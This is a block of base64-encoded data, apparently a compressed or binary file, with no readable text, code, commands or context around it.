fJOY0OKwivEGsBIhH1ZxRKbqv2x3EmO1QmRdY6B8piVHxwlpOUxTGa9lpf11+46FdY8b6+kynZyE
6V/O2dInTyJzGMnbDYVq7O296FbIbleUc1q5hppRhH33rSyuHLXCClNQ5yvnVyRQYHmjhT20GgDN
Ch6/Ssciu8tWB+TNm50OulO+PxrOoBOWBs7lq+lyYbhrgAWcGgxuLrfeByx2UizczJcvQ0vy5PEZ
BDiecb7lN2rdOVXFqUuSH5TbHjzcSh/WU4GesCm4mw5+zl6IH7QdjJu6M+nWMlzGXZHrRUQ3Mb2t
uW9juq9UnMvOAaaaOzmcG0eDZt8lroAsERllCbjwWDiVWY/9ylj8C+H2I89/6e4t6I5ON4VI31jj
9Q/QoKM3BeTwRMfxdxYUGQgoNsm5fD7H8FWSjloFjTk2mzZRmZIfNfjBtIqQA+ENQg9QuII0MI+N
nrTqCP3vpko7XYjF5zPoCe6mABxNG4HgRCiO16iR1JORNARY41ydYrLZJWorxA/jDRZ3LIyKZ3KF
tYIJ4WQ11mLdW3fuquD9ACQeVrXhxcczuzuBat9Z2rTogdOvh7VUtJq6k6qgXJgO2q7rGPlLpLA3
6lDQXNQ+39xe4VpWZM+r2mO94Mhktxqnz7I6z8CphFctONLQmVXotFFLicpefTY8brgGSzJh4JCH
EE7DWHiKD9W0qcxfdMzoinFu40RHRF9XnL2tD7WBWSyY/cKD2rM+iFAQFlgmv4WruxVVUAXjYrVQ
mL6WaM7HLR0hKcuexzpLRz6F76VDeh+bRm7P0AXhyP5tuEFp/MztA4FfF80mRXEKuXgUuy4NDGLl
v0t3Ai2Epu/K9oY9mlNUEe5F6FrPiMlW4CsapyjHddimQtEnbrdiORXjF0b7KFi4f6jHa7f4s7NR
WMmeRNJ2GDjzv8p9HBYZY/H3e2IpxxBBlP8ivrqq74y5iRo9KbS+gr9cnMi1kQzWg2dYTAmuFGsd
FvS1wJmyu+bkMO66QkNZY++JlbZ6g44Iexq9e4bs+EdGzQRIcxqwclRQ+xeVKox2C0fPHxeZW2QS
uwZ6BgN2s+UpPcZ0iSrUQ5FY2UmhKY2kSqrePeY4fpQLUkisWKzViu2J5vKPMlfGSOeP1ueyUK8o
GjneHQMY0XGCBWFZpl0KrTG4WM7FNsNZ6IizSuDLvlgDe/YsvpYLuWxjrInz3e7Rg/BLNnafbxqg
WzAAPDlTsxiYL5HwLy5pCg8sKwWRBZhnpdX7R9aeDqB4HO8R36RLReq0Gt1oZyMKPgefPKD948hU
+1NdmSbSZrb6b8/NsPe5YV2fbtrvFUG0oLPMGQ0uDByZp4Pa47wQ5/Cymgerq7XV+lUqFLN1Sl/m
KbpPCbGMQ/Bc30R9wVHroBXCBjkJUGyuqpPBC7w4KQ2YFBlRITp/4N+rRlS5GfMGxLxLhgR2beG4
28HfkKrUAudtIbANglH1FNO/qnN45Y7ro+fxKL6dt4WkOWgFVhHMb+wbrrJJO+l/eNVAYNVNejk2
xV+a/vU7JYL4FGq5dK4aDzM/dy61wAW2/FmsC6naglalFjjzWaigkMGVYncLXTM8ri3LihKfWB7s
qzlKuantLtthpxDN61zUXc1LSy8QtlcvRRbL5IeqR9ptYgXkpul8IQqsDpLntCRniN4rvQRWaKZW
ov2iEKGtMap8GLuq2N8o3GHdwMH8D6OLcPWisGtT6qFoEDjhU0r45JATMDLRVU6QSHJtcHQYX4Q6
feJECH6EDLLm88sbAqfZHnB69lNu1HhHBbHE/RmaCuO4CwDcQAqj3CtJeQn8hv3cdnBuRAHlgFyY
EpOFNFqE+820nDl2nMjZ57fRU+gteFJlSPRT6K5R0OyyHpyoV7mHN2fLRVlAojg2F27Uv2RahhG2
b9OFK+JNcIMKASM2s124tRbu6P7WzeiEVZRYTcKvypNOSx4cA2QqlkX8erWV0OPMk5S9mrEI9orR
hqGFQXAT5QA4FsjZLF4PGbmqVJTo+eRIviwjMlunQ4YORlR2UuQJADQKoTQ3YTQxZmIxLWUwMDkt
NGNmNC1iNGE0LWVhMGRmNDhkOGMzMGQ0MThiN2I4LTJmODYxLTgyYTMtN2FiZWI3ZDdhZGJhOTkw
IDY3OC4yNTIzN2QzOGI0Y2UtNjZkYS00ZjUzLThjOWMtNjBlNGE0MzkwNzE3NWQ2MzEyNTUtNWIy
Yy00M2ExLTlkYzMtZTI1YzEyZjU2NTg5ODI1LjQxMjUxMy8gQQWLISI8sHyBqv3mdJADgLBmDa7V
8PM81eyR822napgIbXNOgm9nBGxgYRog/4LyBAIE8Yaxzmh+au4wfYdbNSicjlM6dCqkNiIvBfTx
zU9gfjtDhxkO4E734K6TYeNObOhYEwV4gnOWwotZExr/TUCgbWBhGiA/sHAOA/6bPABeUhjRm2zx
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
